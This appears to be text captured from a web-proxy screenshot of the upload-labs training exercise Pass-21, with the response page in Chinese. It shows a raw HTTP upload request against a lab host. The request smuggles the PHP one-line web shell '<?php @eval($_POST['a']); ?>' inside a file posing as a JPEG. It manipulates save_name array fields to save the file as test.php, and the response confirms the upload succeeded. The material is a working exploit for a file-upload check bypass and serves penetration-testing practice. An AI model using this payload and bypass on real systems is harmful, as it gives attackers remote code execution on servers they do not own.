 Edited request
Pretty
Raw
Hex
\n
1 POST /upload-labs/Pass-21/index.php HTTP/1.1
2 Host: 192.168.253.141
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryc89f3c0020e6a43ced40a72145758d61
8 Content-Length: 600
9 Origin: http://192.168.253.141
10 Connection: keep-alive
11 Referer: http://192.168.253.141/upload-labs/Pass-21/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryc89f3c0020e6a43ced40a72145758d61
16 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['a']); ?>
20 ------geckoformboundaryc89f3c0020e6a43ced40a72145758d61
21 Content-Disposition: form-data; name="save_name[0]"
22
23 test.php
24 ------geckoformboundaryc89f3c0020e6a43ced40a72145758d61
25 Content-Disposition: form-data; name="save_name[2]"
26
27 jpg
28 ------geckoformboundaryc89f3c0020e6a43ced40a72145758d61
29 Content-Disposition: form-data; name="submit"
30
31 □□
32 ------geckoformboundaryc89f3c0020e6a43ced40a72145758d61--
33
Response
Pretty
Raw
Hex
Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
保存名称:
upload-20.jpg
上传
提示：文件上传成功！